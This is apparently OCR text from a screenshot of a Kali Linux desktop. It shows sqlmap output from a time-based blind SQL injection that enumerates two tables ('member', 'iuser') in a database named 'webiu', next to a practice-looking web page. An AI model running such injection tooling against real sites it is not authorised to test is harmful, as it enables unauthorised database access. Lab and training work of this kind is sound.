 李知恩: Home - Mozil...
root@kali2021: ~/桌面
图片查看器
07:54 下午
李知恩: Home - Mozilla Firefox
root@kali2021: ~/桌面
李知恩: Home
文件 动作 编辑 查看 帮助
root@kali2021: ~/桌面 ×
root@kali2021: ~/桌面 ×
Kali Linux
Kali T
GHDB
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (b
reaking warranty) [y/N] N
[19:53:34] [WARNING] time-based comparison requires larger statistical model, please wait........
...................... (done)
[19:53:34] [WARNING] it is very important to not stress the network connection during usage of ti
me-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y
/n] Y
2
[19:53:44] [INFO] retrieved:
[19:53:49] [INFO] adjusting time delay to 1 second due to good response times
iuser
[19:54:03] [INFO] retrieved: member
Database: webiu
[2 tables]
+--------+
| member |
| iuser |
+--------+
[19:54:19] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '
/root/.local/share/sqlmap/output/results-12082022_0753pm.csv'
[19:54:19] [WARNING] your sqlmap version is outdated
[*] ending @ 19:54:19 /2022-12-08/
(root💀kali2021)-[~/桌面]
#
1
返回首页
WHO AM I
猜猜我叫什么名字
查询